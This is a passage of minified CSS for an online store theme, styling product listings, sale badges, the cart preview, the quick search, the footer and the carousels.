.listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#a5a5a5;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.57143rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#f54a3a}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.57143rem;left:12px;position:absolute;top:12px;width:3.57143rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#c41c22}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#f54a3a;color:#fff;font-size:14px;font-weight:700;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#f54a3a;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#c41c22}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.42857rem;left:-25px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:8.5rem;z-index:10}.sale-flag-sash{background:#f54a3a;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#c41c22}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:45px;width:45px}.form-option-expanded{background-color:#fff;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}[data-content-region]{clear:both}body{-webkit-transition:padding-top .3s linear;transition:padding-top .3s linear}h1,h2{text-transform:uppercase}h3{font-family:Krub,sans-serif}.main-heading{font-family:Krub,sans-serif;font-size:32px;text-transform:none;line-height:normal}.page-heading{color:#4e4e4e;font-family:Krub,sans-serif;font-weight:700}.uppercase{text-transform:uppercase}.center{text-align:center}a{text-decoration:none}.breadcrumbs{display:block}.body:not(.home) .page-heading,.breadcrumbs,ol.breadcrumbs{text-align:left}.button:not(.dropdown-button){font-family:Krub,sans-serif;text-transform:uppercase;font-weight:700;font-size:15px;border-radius:2px}.button:not(.button--icon) i{max-height:1rem;max-width:1rem}.swal2-modal .swal2-cancel,.swal2-modal .swal2-cancel:active,.swal2-modal .swal2-cancel:focus,.swal2-modal .swal2-cancel:hover{background:#424242;color:#fff}.page{margin:0}.uppercase{text-transform:uppercase}.button.dropdown-menu-button svg{fill:white}.socialLinks .icon svg{fill:#4e4e4e}.socialLinks .icon:hover svg{fill:#a5a5a5}.navList-section:after,.navList-section:before,.navList:after,.navList:before{display:none}.slick-next,.slick-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;width:auto;height:auto}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background-color:transparent}.slick-next:before,.slick-prev:before{height:20px;width:15px;background-size:100% auto}.slick-slider:not(.heroCarousel) .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slider:not(.heroCarousel) .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-disabled{opacity:.3}.alertBox--info{background-color:#424242;color:#fff}.alertBox--info a{color:#fff}.banner,.container,.previewCartAction,.previewCartItem{max-width:1230px;padding:0 16px;width:100%;min-width:0}.container{clear:both;float:none}.grid-bg{background:#f9f9f9;overflow:hidden;padding-top:40px}.navUser{max-width:1230px;width:100%;font-size:1rem}.navPages{max-width:1230px;width:100%}.heroCarousel,.navPages,.navUser{margin:0 auto}footer .socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.socialLinks .socialLinks-item{margin:0 14px 14px 0}.brandGrid:after,.brandGrid:before,.productGrid:after,.productGrid:before,.productView:after,.productView:before{display:none}.brandGrid,.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.brandGrid .brand,.productGrid .product{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;margin-bottom:20px;max-width:25%;overflow:visible}.brandGrid .card,.card,.productCarousel-slide .card,.productGrid .card{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto;margin-bottom:0}.card .card-figure{border:1px solid #ebebeb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:285px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.card .card-figure .card-figure__link{height:100%;outline-offset:3px}.card .card-image{max-height:calc(285px - 6px)}.card-img-container:after{display:none}.card:hover .card-figcaption{height:auto;max-height:300px;padding:20px;z-index:5}.card-figcaption{background:#fff;border:1px solid #ebebeb;border-top:0;bottom:auto;height:auto;top:100%;opacity:1;height:0;overflow:hidden;max-height:0;-webkit-transition:max-height .5s linear;transition:max-height .5s linear;width:calc(100% + 2px);left:-1px}.card-figcaption .button{font-size:13px}.card-figcaption-body{color:#4e4e4e;-webkit-transform:none;transform:none;width:100%;text-align:left}.button.button--secondary{background:#fff;border:1px solid #333;color:#333}.button.button--secondary svg{fill:#333333}.card-figcaption-body .button:not(.quickview){background:#333}.quickView .productView-details,.quickView .productView-images{max-width:50%;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.card-figcaption--action-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-figcaption--action-buttons .button{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;margin:0;line-height:normal;padding:12px 15px}.card-figcaption--action-buttons .quickview{margin-right:10px}.card .card-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:calc(100% - 285px);text-align:left}.card .card-title{-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;font-family:Krub,sans-serif;font-size:15px;letter-spacing:normal;margin:0;text-align:left;text-transform:uppercase}.card .card-text{color:#4e4e4e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.card .price-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card .price-section .price{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:10px}.card .price-section .regular-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.card .price-section .price--rrp{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.card .brand-name{color:#333}.card .card-details{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;-ms-flex-item-align:end;align-self:flex-end}.regular-price{text-decoration:line-through}.price--discounted+.price,.price--rrp+.price,.regular-price+.price{color:#f54a3a;font-weight:600}.price--discounted,.price--rrp{color:#333;display:block;font-size:12px}.price--rrp:before{content:"MSRP "}.productView-rating .icon,.rating--small .icon{width:12px;height:12px}.productView-rating .icon svg,.rating--small .icon svg{stroke:#4e4e4e}.productGrid .card-body .button{text-transform:uppercase}.card .button{padding:8px 15px}.card-compare{display:block;margin:5px 0 0}.compare-button-wrap{display:none;font-size:12px;font-weight:700;position:relative;text-align:center;visibility:hidden}.compare-button-wrap .countPill{background:0 0;color:#4e4e4e;display:inline;margin:0}.compare-button-wrap a:focus .countPill,.compare-button-wrap a:hover .countPill{color:#a5a5a5}.sale-text{text-transform:uppercase}.sale-flag-side{border-radius:0;height:auto;left:0;line-height:normal;text-align:center;font-family:Krub,sans-serif;top:0;padding:4px 13px}.stock-badge{background:#ebebeb;top:0;color:#fff;font-family:Krub,sans-serif;font-weight:700;right:0;line-height:normal;padding:4px 13px;position:absolute;text-align:center;text-transform:uppercase;z-index:1}.compareTable .card-figure__link{width:100%;height:100%}.navUser i{vertical-align:baseline}.navUser-item-currency ul.dropdown-menu{border:1px solid #d2d2d2;z-index:-1;margin-top:-1px;right:-1px}.navUser-item-currency a.has-dropdown.is-open{border-top:1px solid #d2d2d2;margin-top:-1px}.navUser-item-currency i{width:8px;height:8px;vertical-align:middle}#cart-preview-dropdown{width:320px!important;margin-top:10px}.previewCartAction{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:15px;width:100%}.previewCartAction>div{float:left;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.previewCartAction>div:not(.previewCartAction--close){width:45%;padding:0;text-transform:uppercase}.previewCartAction div+div{margin-left:10px}.previewCartAction .button{border:0}.previewCartAction--close{display:-webkit-box;display:-ms-flexbox;display:flex;width:10%}.previewCartAction .cart-preview-close{display:inline-block;font-size:15px;line-height:normal;padding:0}.navUser-item .previewCart .cart-preview-close svg{fill:white;stroke:white}.previewCart .checkoutMultiple{display:block;padding:0 15px 15px;text-align:center}.cart-preview-title{display:inline-block;font-weight:700;font:Krub,sans-serif;font-size:12px;padding:14px 10px;text-transform:uppercase}.previewCartList .previewCartItem{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 15px;width:100%}.previewCart .productView-img-container{max-height:400px}.previewCartItem-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 60px;flex:0 1 60px;padding-right:10px}.previewCartItem-image img{position:static}.previewCartItem-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0}.previewCartItem-name{-webkit-box-flex:1;-ms-flex:1 1 calc(100% - 65px);flex:1 1 calc(100% - 65px);margin:0}.previewCartItem-price{color:#333;-webkit-box-flex:1;-ms-flex:1 1 65px;flex:1 1 65px;text-align:right}.cart-preview-list-item-remove{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.cart-preview-list-item-remove a{font-size:11px;text-decoration:none}.cart-preview-pricing{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 15px}.cart-preview-total-price-label{text-transform:uppercase;font-size:12px}.cart-preview-footer{border-top:1px solid #f9f9f9;margin-top:15px}.cart-preview-total-price{font-size:15px}.header-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;text-align:left}.header-logo h1,.header-logo>.logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 calc(100% - 85px);flex:0 1 calc(100% - 85px)}.logo-and-toggle{max-width:100%}.logo-wrap a{width:auto;max-width:100%;text-overflow:ellipsis;line-height:1}.header-logo-text{white-space:normal;font-size:28px}.header-logo h1{margin:0;padding:3px}.header-logo h1 a,.header-logo>a{width:100%}.header-logo-image{margin:0}.navUser-item-cartLabel{display:inline}.navUser-item--cart .countPill{border-radius:0}.navPages-quickSearch .form-input,.quickSearchWrap .form-input{background:#fff;border:1px solid #f0f0f0;border-radius:0;color:#000;height:45px;padding-left:45px}.quickSearchWrap .form-input::-webkit-input-placeholder{color:#000;opacity:1}.quickSearchWrap .form-input::-moz-placeholder{color:#000;opacity:1}.quickSearchWrap .form-input:-ms-input-placeholder{color:#000;opacity:1}.quickSearchWrap .form-input::-ms-input-placeholder{color:#000;opacity:1}.quickSearchWrap .form-input::placeholder{color:#000;opacity:1}.quickSearchWrap .form-input:-ms-input-placeholder{color:#000}.quickSearchWrap .form-input::-ms-input-placeholder{color:#000}.quickSearchResults .stock-badge{font-size:10px;padding:1px 5px}.navPages-quickSearch .form-button,.quickSearchWrap .form-button{height:45px;padding:0 19px;position:absolute;left:0;top:0}.navPages-quickSearch .form-button .icon,.quickSearchWrap .form-button .icon{width:19px;height:19px}.navPages-quickSearch form{position:relative}.quickSearchMessage{font-size:15px;text-align:left;padding:0 20px 15px;font-weight:700;font-family:Krub,sans-serif;text-transform:uppercase;color:#4e4e4e}.quickSearchResults{background:#fff;border:1px solid #f0f0f0;border-top:0;width:410px;max-width:100%;font-size:13px;overflow-y:auto;-webkit-box-shadow:0 .0625em .25em rgba(0,0,0,.2);box-shadow:0 .0625em .25em rgba(0,0,0,.2)}.quickSearchResults h5{background:#f9f9f9;border-top:1px solid #f0f0f0;padding:15px 30px 15px 20px;margin:0;font-family:Krub,sans-serif}.quickSearchResults .card-figcaption{display:none}.quickSearchResults .card--alternate:hover{border-color:#fff}.quickSearchResults .card--alternate:hover .card-body{background:0 0}.quickSearchResults .productGrid{display:block;margin:0}.quickSearchResults ul .product{display:block;margin:0;max-width:none;padding:0;width:100%;position:relative}.quickSearchResults li .overlay-link{position:absolute;left:0;top:0;height:100%;width:100%}.quickSearchResults .card{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border:0;border-bottom:1px solid #ebebeb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:0;padding:12px 20px}.quickSearchResults .card:hover{border-color:#fff}.quickSearchResults .card-figure{border:1px solid #ebebeb;display:block;-webkit-box-flex:1;-ms-flex:1 1 75px;flex:1 1 75px;height:auto}.quickSearchResults .card-image{max-height:75px;position:static}.quickSearchResults div.card-body{background:#fff;-webkit-box-flex:1;-ms-flex:1 1 calc(100% - 75px);flex:1 1 calc(100% - 75px);padding:0 0 0 15px;font-size:12px}.quickSearchResults .card-title{font-size:13px}.quickSearchResults .card-figcaption-button{display:none}.quickSearchResults button{text-transform:uppercase;font-weight:700;font-family:Krub,sans-serif;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:10px}.navPages-list,.navPages-mainNav{font-family:Krub,sans-serif;position:relative}.navPages-action:focus{color:#000}.navPages-list:not(.navPages-mega) ul{padding:0 0 10px}.navPages .navPages-action{-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.navPage-subMenu-action{font-size:15px}.navPage-childList-action{font-family:Krub,sans-serif;text-transform:none}.footer-newsletter{background:#fff;text-align:center;padding:55px 15px 40px}.footer-newsletter h5{font-family:Krub,sans-serif;text-transform:none;font-size:32px;margin-top:0}.footer-newsletter-summary{text-align:center}.footer-newsletter form{width:688px;max-width:100%;margin:auto}.footer-newsletter .form-prefixPostfix{position:relative}.footer-newsletter .icon{position:absolute;left:15px;top:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.footer-newsletter .form-input{padding-left:45px}.footer-info:after,.footer-info:before{display:none}.footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 -15px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer-info-col{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:25px;padding-left:15px;padding-right:15px;text-align:left;max-width:100%}.footer-copyright>.powered-by,.footer-info-col{color:#fff}.footer-copyright+.footer-copyright{margin-top:20px}.footer-info-heading:not(.footer-store-name){text-transform:uppercase}.footer-info-heading.footer-store-name{font-family:Krub,sans-serif;font-size:24px}footer address{font-style:normal}footer address+.footer-info-phone{margin-top:20px}footer .icon svg{fill:white}.footer-info-phone a{color:#fff;font-size:15px;vertical-align:middle}footer .socialLinks-item{background:#4e4e4e;width:33px;height:33px;text-align:center;line-height:33px;border-radius:50px}.footer-info .socialLinks .icon{width:17px;height:17px}.footer-info .socialLinks .icon svg{fill:white}.footer-info .socialLinks .icon svg:hover{fill:white}.footer-info-list a,footer a{color:#ebebeb;text-decoration:none}.footer-info-list a:hover,footer a:hover{color:#fff}.footer-giftCerts{margin-bottom:10px}.footer-payment-icons{height:auto;margin:0 -15px}.footer-payment-icons .footer-payment-icon{width:50px;height:30px}.footer-payment-icons svg.footer-payment-icon-visa{width:37px;height:12px}.footer-payment-icons svg.footer-payment-icon-amex{width:48px;height:19px}.footer-payment-icons svg.footer-payment-icon-paypal{width:52px;height:14px}.footer-payment-icons svg.footer-payment-icon-apple{width:41px;height:19px}.footer-payment-icons svg.footer-payment-icon-mastercard{width:87px;height:14px}.footer-payment-icons svg.footer-payment-icon-discover{width:54px;height:8px}.footer-payment-icons svg{fill:white}.footer-copyright{border-top:1px solid #4e4e4e;padding-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.banners{background-color:#fff;color:#333}.promo-box-row ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin:0}.promo-box-row ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.promo-box-row li{-webkit-box-flex:0;-ms-flex:0 1 32.5%;flex:0 1 32.5%}.heroCarousel a{text-decoration:none}.heroCarousel.slick-slider{margin-bottom:0;opacity:1}.slick-slide{height:auto}.heroCarousel-title{font-family:Krub,sans-serif;font-weight:700;text-transform:uppercase;font-size:32px}.heroCarousel-title+.heroCarousel-description{margin-top:17px}.heroCarousel-action,.heroCarousel-action:focus,.heroCarousel-action:hover{background:0 0;border:1px solid #fff;color:#fff;text-transform:uppercase}.heroCarousel .slick-next,.heroCarousel .slick-prev{background-color:rgba(0,0,0,.4);height:auto;opacity:0;padding:10px;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;width:auto}.heroCarousel:hover .slick-next,.heroCarousel:hover .slick-prev{opacity:1}.heroCarousel .carousel-tooltip{left:0;position:absolute}.heroCarousel .slick-dots li{background:0 0;height:auto;width:auto;text-align:center}.slick-dots li button,.slick-dots li button::before{border-width:2px;height:10px;width:10px}.slick-dots li button::before{top:-2px;left:-2px}.heroCarousel .slick-dots li button:before,.heroCarousel .slick-dots li button:focus:before,.heroCarousel .slick-dots li button:hover:before{opacity:1}.home{margin-top:0}.body{margin-bottom:0}.featured-categories{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:24px 0}.featured-categories>div{-webkit-box-flex:0;-ms-flex:0 1 calc(50% - 12px);flex:0 1 calc(50% - 12px);margin-bottom:24px;position:relative}.featured-categories--text{padding:0 15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.featured-categories--text,.featured-categories--text h2{color:#fff}.featured-categories--text h2{margin-top:0}.featured-categories--text .button{background:0 0;border:1px solid #fff;margin-bottom:0}.featured-categories .overlay-link{position:absolute;top:0;left:0;width:100%;height:100%}.blog-posts-wrap{padding-top:60px}.blog-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left;margin:-12px -12px 0}.blog:not(.full-post){-webkit-box-flex:0;-ms-flex:0 1 33.333%;flex:0 1 33.333%;margin:0;width:33.333%;padding:20px 12px}.read-more{margin-top:15px}.page--category h1{text-transform:uppercase}.facetedSearch-refineFilters{margin-bottom:15px}.facetedSearch .toggleSidebarBlock:not(.facetedSearch-toggle){margin:0 auto 2rem;padding:1rem;width:100%}.facetedSearch .toggleSidebarBlock:not(.facetedSearch-toggle).is-open{margin-bottom:0}.grid-bg>.container>:first-child:not(.page-sidebar){padding-left:0;padding-right:0;width:100%}.page-sidebar{background:#fff;margin-bottom:40px}.page-sidebar .toggleLink{color:#4e4e4e}.page-sidebar .toggleLink:active,.page-sidebar .toggleLink:hover{color:#a5a5a5}.page-sidebar .accordion-indicator{fill:#4e4e4e}.page-sidebar svg.toggleLink-text--on{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.page-sidebar .accordion-title,.sidebarBlock-heading{font-family:Krub,sans-serif;color:#4e4e4e;text-transform:uppercase;font-weight:700}.page-sidebar .navList-action--checkbox{padding-left:0;padding-right:1.85714rem}.page-sidebar .navList-action--checkbox::before{left:auto;right:0}.page-sidebar .navList-action--checkbox::after{left:auto;right:1px}.navList-action--checkbox span{color:#333}.toggleLink+.facetedSearch-navList{margin-top:0}#product-listing-container .actionBar{margin:0}.page-content-subcategories ul.subcategory-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;text-align:center;margin:0 -.75rem}.page-content-subcategories .subcategory-grid li{margin-bottom:20px;padding-left:.75rem;padding-right:.75rem}.page-content-subcategories .subcategory-grid a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.page-content-subcategories .navList:not(.subcategory-grid) .image-wrap{display:none}.page-content-subcategories .subcategory-grid .image-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;height:285px;margin:0 auto 10px;width:100%;position:relative}.page-content-subcategories img{margin:auto;max-height:285px}.page-content-subcategories .subcategory-grid 